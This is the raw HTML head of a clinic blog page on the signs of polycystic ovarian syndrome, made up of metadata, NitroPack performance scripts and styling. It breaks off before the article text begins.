

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roshmfm.com/the-top-signs-of-polycystic-ovarian-syndrome/
body_size: 51784
content:
<!DOCTYPE html><?xml version="1.0" encoding="UTF-8"?><?xml version="1.0" encoding="UTF-8"?><?xml version="1.0" encoding="UTF-8"?><?xml version="1.0" encoding="UTF-8"?><?xml version="1.0" encoding="UTF-8"?><?xml version="1.0" encoding="UTF-8"?><?xml version="1.0" encoding="UTF-8"?><?xml version="1.0" encoding="UTF-8"?><?xml version="1.0" encoding="UTF-8"?><?xml version="1.0" encoding="UTF-8"?><?xml version="1.0" encoding="UTF-8"?><?xml version="1.0" encoding="UTF-8"?><?xml version="1.0" encoding="UTF-8"?><?xml version="1.0" encoding="UTF-8"?><?xml version="1.0" encoding="UTF-8"?><?xml version="1.0" encoding="UTF-8"?><?xml version="1.0" encoding="UTF-8"?><?xml version="1.0" encoding="UTF-8"?><?xml version="1.0" encoding="UTF-8"?><?xml version="1.0" encoding="UTF-8"?><?xml version="1.0" ?><?xml version="1.0" encoding="UTF-8"?><?xml version="1.0" encoding="UTF-8"?><?xml version="1.0" encoding="UTF-8"?><?xml version="1.0" ?><?xml version="1.0" encoding="UTF-8"?> <html lang="en"> <head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://roshmfm.com" /><link rel="preconnect" href="https://www.google.com" /><link rel="preconnect" href="https://getmanyme.com" /><link rel="preconnect" href="https://maps.googleapis.com" /><link rel="preconnect" href="https://cdn-ikpphkn.nitrocdn.com" /><link rel="preconnect" href="https://www.googletagmanager.com" /><meta charset="UTF-8" /><title>The Top Signs Of Polycystic Ovarian Syndrome - Rosh MFM</title><meta name="viewport" content="width=device-width" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="Recognize the signs of polycystic ovarian syndrome (PCOS) with guidance from Rosh Maternal &amp; Fetal Medicine, empowering women with knowledge." /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="The Top Signs Of Polycystic Ovarian Syndrome - Rosh MFM" /><meta property="og:description" content="Recognize the signs of polycystic ovarian syndrome (PCOS) with guidance from Rosh Maternal &amp; Fetal Medicine, empowering women with knowledge." /><meta property="og:url" content="https://roshmfm.com/the-top-signs-of-polycystic-ovarian-syndrome/" /><meta property="og:site_name" content="Rosh Maternal &amp; Fetal Medicine OBGYN" /><meta property="article:published_time" content="2022-06-01T21:53:17+00:00" /><meta property="article:modified_time" content="2024-04-02T12:14:16+00:00" /><meta property="og:image" content="https://roshmfmenv.wpenginepowered.com/wp-content/uploads/2020/09/shutterstock_1661338720-scaled.jpg" /><meta property="og:image:width" content="2560" /><meta property="og:image:height" content="1700" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Ann Wynter" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Ann Wynter" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="7 minutes" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="msapplication-TileImage" content="https://roshmfm.com/wp-content/uploads/2020/07/Rosh_Favicon.svg" /><meta name="msapplication-TileColor" content="#ffffff" /><meta name="theme-color" content="#ffffff" /><meta name="generator" content="NitroPack" /><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script>(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,a=i.parentNode,o=Node,c=String,u=document;if(a!==null){while(r<n){(e=t[r])instanceof o?(i=i.nextSibling)!==null?a.insertBefore(e,i):a.appendChild(e):a.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var NPh,NitroPackHelper;NPh=NitroPackHelper=function(){var e=document.write;var t=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;var n=function(e){setTimeout(e,0)};var r=function(e){var t=e.innerHTML;try{var n=URL.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var i=function(e,t){if(!e.src){var i=r(e);if(i!==false){e.src=i;e.innerHTML=""}}if(t){n(function(e,t){return function(){e.after(t)}}(t,e))}else{n(function(e){return function(){document.head.appendChild(e)}}(e))}};return{documentWrite:function(t,n){if(t&&t.hasAttribute("nitro-exclude")){return e.call(document,n)}var r=null;if(t.documentWriteContainer){r=t.documentWriteContainer}else{r=document.createElement("span");t.documentWriteContainer=r}var a=null;if(t){if(t.hasAttribute("data-nitro-for-id")){a=document.querySelector('template[data-nitro-marker-id="'+t.getAttribute("data-nitro-for-id")+'"]')}else{a=t}}r.innerHTML+=n;console.log("Injecting document.write");if(a){a.parentNode.insertBefore(r,a)}else{document.body.appendChild(r)}var o=document.createElement("span");o.innerHTML=n;var c=o.querySelectorAll("script");if(c.length){c.forEach(function(e){var t=e.getAttributeNames();var n=document.createElement("script");t.forEach(function(t){n.setAttribute(t,e.getAttribute(t))});n.async=false;if(!e.src&&e.textContent){n.textContent=e.textContent}i(n,a)})}console.log("Injected document.write")},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t,n){setTimeout(function(){var t=t||null;if(typeof e==="script"){var n=document.createElement("script");n.src=e;i(n,t)}else{i(e,t)}},t)}}}();document.write=function(e){NPh.documentWrite(document.currentScript,e)};document.writeln=function(e){NPh.documentWrite(document.currentScript,e+"\n")};window.addEventListener("load",function(){document.querySelectorAll("[nitro-delay-ms]").forEach(function(e){var t=document.createElement("template");t.setAttribute("type","nitro-dynamic-marker");e.after(t);e.remove();e.type="text/javascript";NPh.loadScriptDelayed(e,parseInt(e.getAttribute("nitro-delay-ms")),t)})});</script><style id="nitro-fonts">@font-face{font-family:"Work Sans";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/worksans/v24/QGYsz_wNahGAdqQ43Rh_c6DptfpA4cD3.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Work Sans";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/worksans/v24/QGYsz_wNahGAdqQ43Rh_cqDptfpA4cD3.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Work Sans";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/worksans/v24/QGYsz_wNahGAdqQ43Rh_fKDptfpA4Q.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Work Sans";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/worksans/v24/QGYsz_wNahGAdqQ43Rh_c6DptfpA4cD3.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Work Sans";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/worksans/v24/QGYsz_wNahGAdqQ43Rh_cqDptfpA4cD3.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Work Sans";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/worksans/v24/QGYsz_wNahGAdqQ43Rh_fKDptfpA4Q.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Work Sans";font-style:normal;font-weight:800;font-display:swap;src:url("https://fonts.gstatic.com/s/worksans/v24/QGYsz_wNahGAdqQ43Rh_c6DptfpA4cD3.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Work Sans";font-style:normal;font-weight:800;font-display:swap;src:url("https://fonts.gstatic.com/s/worksans/v24/QGYsz_wNahGAdqQ43Rh_cqDptfpA4cD3.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Work Sans";font-style:normal;font-weight:800;font-display:swap;src:url("https://fonts.gstatic.com/s/worksans/v24/QGYsz_wNahGAdqQ43Rh_fKDptfpA4Q.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"proxima-nova";src:url("https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/desktop/source/rev-459db06/use.typekit.net/af/b683e3/00000000000000003b9b306c/27/24830da24c856d4074ff4f41a89e4cbf.l") format("woff2");font-display:auto;font-style:normal;font-weight:900;font-stretch:normal}@font-face{font-family:"proxima-nova";src:url("https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/desktop/source/rev-459db06/use.typekit.net/af/949f99/00000000000000003b9b3068/27/85c80f736531026a483180772dce8bd1.l") format("woff2");font-display:auto;font-style:normal;font-weight:700;font-stretch:normal}@font-face{font-family:"proxima-nova";src:url("https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/desktop/source/rev-459db06/use.typekit.net/af/d82519/00000000000000003b9b306a/27/891b62e1ecff0bfab591648cd787f433.l") format("woff2");font-display:auto;font-style:normal;font-weight:800;font-stretch:normal}@font-face{font-family:"proxima-nova";src:url("https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/desktop/source/rev-459db06/use.typekit.net/af/576d53/00000000000000003b9b3066/27/04698b033ac81e434e7b0e9b429f6755.l") format("woff2");font-display:auto;font-style:normal;font-weight:600;font-stretch:normal}@font-face{font-family:"proxima-nova";src:url("https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/desktop/source/rev-459db06/use.typekit.net/af/705e94/00000000000000003b9b3062/27/8755433b4f59eb734842bb6d74528f06.l") format("woff2");font-display:auto;font-style:normal;font-weight:400;font-stretch:normal}@font-face{font-family:"proxima-nova";src:url("https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/desktop/source/rev-459db06/use.typekit.net/af/6e816b/00000000000000003b9b3064/27/af982034164eaa0c89ffbcf07688d156.l") format("woff2");font-display:auto;font-style:normal;font-weight:500;font-stretch:normal}</style><style type="text/css" id="nitro-critical-css">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}html,body,div,span,h1,h2,h3,h5,p,a,img,strong,ul,li,header,section,svg{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;font-weight:normal}h1{font-family:"Work Sans",sans-serif;color:#5744b9;font-weight:800;font-size:55px;line-height:65px;letter-spacing:0}h2{font-family:"Work Sans",sans-serif;color:#5744b9;font-weight:800;font-size:55px;line-height:65px;letter-spacing:0}h3{font-family:"Work Sans",sans-serif;color:#5744b9;font-size:30px;font-weight:700;line-height:32px;letter-spacing:0;margin-bottom:15px}h5{font-family:"proxima-nova",sans-serif;color:#05001f;font-size:16px;font-weight:400;line-height:20px;letter-spacing:.5px}p{font-family:"proxima-nova",sans-serif;color:#05001f;font-size:16px;font-weight:400;line-height:29px;letter-spacing:0}.tc-wht{color:#fff}*,*:before,*:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-synthesis:none;font-family:"proxima-nova",sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:100vh;position:relative}body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);opacity:0}body .site-content{overflow:hidden}img{max-width:100%;height:auto;display:block}svg path{-webkit-mask:none;mask:none}a{text-decoration:none;color:#333}strong{font-weight:700}.btn-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:20px}.btn{padding:20px 30px;font-family:"Work Sans",sans-serif;font-size:14px;font-weight:700;line-height:16px;text-align:center;border:2px solid transparent;border-radius:40px}.btn.shadow{border-color:#fff;-webkit-box-shadow:0 0 4px 0 rgba(183,179,206,.53);box-shadow:0 0 4px 0 rgba(183,179,206,.53)}.btn.reverse{background:#fff;color:#5744b9;font-size:16px;line-height:19px;letter-spacing:.64px}.breadcrumbs{margin-bottom:80px}.breadcrumbs .breadcrumb{position:relative;padding-right:20px;margin-right:20px;color:rgba(29,24,56,.77);font-family:"proxima-nova",sans-serif;font-size:16px;line-height:29px;letter-spacing:.64px;font-weight:400}.breadcrumbs .breadcrumb:after{content:"";position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:6px;height:10px;background:url("https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/source/rev-20530aa/roshmfm.com/wp-content/themes/rosh/images/line-arrow.svg") no-repeat center/contain}.breadcrumbs .breadcrumb:last-of-type{color:#5744b9}.breadcrumbs .breadcrumb:last-of-type:after{display:none}.container{max-width:1600px;padding:80px 100px;margin:0 auto;width:100%;overflow:hidden}.container-large{max-width:100%;padding:100px;margin:0 auto;width:100%;overflow:hidden}.twenty-five{width:25%}.sixty-five{width:65%}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-sb{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.flex-jc{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex-ac{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex-ae{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.bg-accent{background:#5744b9}.bg-exLightPurp{background:#fafafc}ul:not(.menu):not(.gform_fields):not(.sub-menu):not(.menu-links){list-style:none}.sidebar .appt-side{border-radius:5px}.sidebar .appt-side{margin-bottom:70px;padding:30px}.sidebar .appt-side img{margin-bottom:40px;max-width:75px}.sidebar .appt-side h3{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #d8d8d8}.sidebar .blog-image{border-radius:5px;min-height:400px;margin-bottom:40px}header{position:relative;z-index:2;background-color:#fff;border-bottom:1px solid rgba(95,91,114,.18)}header .menu-main-menu-container ul li{list-style-type:none;text-decoration:none;display:inline-block;position:relative;text-indent:0}header .menu-main-menu-container ul li:before{content:none}header .menu-main-menu-container ul li a{text-decoration:none;color:#000;font-weight:400;text-transform:uppercase;font-size:12px;line-height:30px;letter-spacing:.1em;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:"proxima-nova",sans-serif}header .header-top{padding:20px 30px}header .header-top .header-cta-item{margin-left:40px}header .header-top .header-icon-text{font-family:"Work Sans",sans-serif;font-size:16px;font-weight:700;line-height:19px;color:#fff}header .header-top .header-icon-text svg{width:25px;margin-right:10px}header .header-top .header-icon-text svg .a:nth-child(2){fill:#ffef4b}header .header-middle{background:#f3f2fc;padding:12px 25px}header .header-middle #menu-secondary-menu-left,header .header-middle #menu-secondary-menu-right{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex}header .header-middle #menu-secondary-menu-left li a,header .header-middle #menu-secondary-menu-right li a{margin:0 15px;font-family:"proxima-nova",sans-serif;font-size:13px;font-weight:600;line-height:16px}header #menu-secondary-menu-right li a:last-of-type{margin-left:6px}header #menu-secondary-menu-right li.u-program a{padding:5px 15px;background:#5744b9;color:#fff;border-radius:20px;font-family:"Work Sans",sans-serif;font-weight:700;font-size:14px}header #menu-secondary-menu-right li.u-program a span{text-transform:uppercase;font-size:10px;font-family:"proxima-nova",sans-serif}header .header-bottom{padding:0 25px}header .header-bottom #menu-main-menu li:last-child>a{padding-right:20px}header .header-bottom #menu-main-menu li a{font-family:"proxima-nova",sans-serif;font-size:13px;font-weight:600;line-height:16px;padding:60px 40px 60px 0px}header .header-bottom #menu-main-menu li.about-link,header .header-bottom #menu-main-menu li.services-link,header .header-bottom #menu-main-menu li.high-risk-link{position:relative;margin-right:10px}header .header-bottom #menu-main-menu li.about-link:before,header .header-bottom #menu-main-menu li.services-link:before,header .header-bottom #menu-main-menu li.high-risk-link:before{content:"";position:absolute;top:50%;right:25px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:12px;height:6px;background:url("https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/source/rev-20530aa/roshmfm.com/wp-content/themes/rosh/images/drop-triangle.svg") no-repeat center/contain}header .header-bottom .portal-btn-wrap{margin:0 10px 0 0}header .header-bottom .portal-btn-wrap a{color:#5744b9;font-family:"Work Sans",sans-serif;font-size:16px;font-weight:700;line-height:19px}header .header-bottom .portal-btn-wrap:last-child{margin:0}.header-wrap.mobile{position:-webkit-sticky;position:sticky;top:0;left:0;width:100%;z-index:9}.header-wrap.mobile header{z-index:15}.header-wrap.mobile header .mobile-header{padding:10px 20px}.header-wrap.mobile header .logo-container svg{max-width:180px;height:auto}.header-wrap.mobile header .cta-buttons .header-cta-item{width:33.333%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:10px 20px;border-right:1px solid rgba(95,91,114,.18)}.header-wrap.mobile header .cta-buttons .header-cta-item:last-of-type{border-right:none}.header-wrap.mobile header .cta-buttons .header-cta-item svg{margin-right:10px;min-width:25px}.header-wrap.mobile header .cta-buttons .header-cta-item svg path{fill:#5744b9}.sub-menu-wrap{position:relative}.nav-sub-menu{display:none;position:absolute;top:0;left:0;z-index:99;background:#fff;width:100%;-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2)}.nav-sub-menu .container-large{padding:60px 30px;max-width:1730px;margin:0 auto}.nav-sub-menu .cta-title{max-width:310px;margin-right:80px;padding-right:80px;border-right:2px solid #d8d8d8}.nav-sub-menu .menu-links{list-style:none;-webkit-column-count:3;column-count:3;-webkit-column-gap:40px;column-gap:40px}.nav-sub-menu .menu-links li{line-height:29px}.nav-sub-menu .menu-links li a{font-size:16px;font-family:"proxima-nova",sans-serif;color:#05001f;font-weight:400;letter-spacing:.64px;border-bottom:0px solid #5744b9}.nav-sub-menu.about-sub-menu .menu-links{-webkit-column-count:1;column-count:1}.hamburger{width:25px;height:25px;position:relative;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);z-index:99}.hamburger span{display:block;position:absolute;height:2px;width:100%;background:#fff;border-radius:5px;opacity:1;left:0;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.hamburger span:nth-child(1){top:0}.hamburger span:nth-child(2),.hamburger span:nth-child(3){top:7px}.hamburger span:nth-child(4){top:14px}.nav-menu{position:fixed;top:0;right:0;height:100%;width:0;max-width:520px;background:#fafafc;z-index:98;overflow:hidden}.nav-menu .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;height:100%}.nav-menu .container .menu-mobile-menu-container ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.nav-menu .container .menu-mobile-menu-container ul li{list-style:none;padding:10px 0;opacity:0;position:relative;text-align:left;left:30px;padding-left:30px}.nav-menu .container .menu-mobile-menu-container ul li a{font-family:"proxima-nova",sans-serif;font-size:20px;color:#000;padding:0}.nav-menu .container .menu-mobile-menu-container ul li a:before{height:0}#book-online-menu-wrap{position:fixed;height:100vh;width:400px;top:0;right:-500px;z-index:100;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background:#5744b9;-webkit-box-shadow:-5px 0px 10px rgba(0,0,0,.35);box-shadow:-5px 0px 10px rgba(0,0,0,.35)}#book-online-menu-wrap .book-online-close{width:25px;height:25px;position:absolute;top:30px;right:20px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);z-index:99}#book-online-menu-wrap .book-online-close span{display:block;position:absolute;height:2px;width:100%;background:#fff;border-radius:5px;opacity:1;left:0;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}#book-online-menu-wrap .book-online-close span:nth-child(1){top:7px;width:0%;left:50%}#book-online-menu-wrap .book-online-close span:nth-child(2){-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#book-online-menu-wrap .book-online-close span:nth-child(3){-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}#book-online-menu-wrap .book-online-close span:nth-child(4){top:7px;width:0%;left:50%}#book-online-menu-wrap .providers-container{padding:20px}#book-online-menu-wrap .providers-container p{font-size:18px;margin-bottom:10px}#book-online-menu-wrap .providers-container ul.provider-list{list-style-type:none;padding:0;margin:0}@media only screen and (max-width:1280px){header .header-bottom .portal-btn-wrap{padding:0}header .header-bottom #menu-main-menu li a{padding:60px 20px 60px 0px}header .header-bottom #menu-main-menu li.services-link:before,header .header-bottom #menu-main-menu li.high-risk-link:before{right:5px}}@media only screen and (max-width:1170px){header .header-bottom #menu-main-menu li a{padding:60px 12px 60px 0px}header .header-bottom #menu-main-menu li.services-link:before,header .header-bottom #menu-main-menu li.high-risk-link:before{right:-3px}}section.blog-content-section .sidebar{width:342px;margin-right:30px}section.blog-content-section .title-wrap{border-bottom:1px solid #d8d8d8;margin-bottom:40px}section.blog-content-section .title-wrap h1{max-width:740px;margin-bottom:25px}section.blog-content-section .title-wrap h5{margin-bottom:40px}section.blog-content-section .content-wrap p{margin-bottom:20px}section.blog-content-section .content-wrap h2{margin-bottom:15px}@media only screen and (max-width:1280px){.btn-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:10px}.btn-wrap a{margin-bottom:5px;font-size:14px}}@media only screen and (max-width:1060px){.container{padding:50px 30px}.desktop{display:none}.mobile{display:block !important}}@media only screen and (max-width:991px){h1,h2{font-size:26px;line-height:29px}h3{font-size:22px;line-height:26px}}@media only screen and (max-width:889px){.sidebar .appt-side{margin-bottom:30px}}@media only screen and (max-width:785px){section.blog-content-section .post-wrap{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}section.blog-content-section .post-wrap .sidebar,section.blog-content-section .post-wrap .blog-content{width:100%}section.blog-content-section .post-wrap .blog-content{margin-bottom:30px}.breadcrumbs{margin-bottom:30px}}@media only screen and (max-width:725px){.header-wrap.mobile header:not(.ultrasound-header) .cta-buttons .header-cta-item svg{min-width:15px;width:15px}.header-wrap.mobile header:not(.ultrasound-header) .header-icon-text{font-size:10px;line-height:12px;text-transform:uppercase;letter-spacing:.04em;font-weight:600;text-align:center}}@media only screen and (max-width:600px){#book-online-menu-wrap{width:100%}.container{padding:50px 20px}section.blog-content-section .title-wrap{margin-bottom:30px}section.blog-content-section .title-wrap h5{margin-bottom:30px}}@media only screen and (max-width:480px){.header-wrap.mobile header .cta-buttons 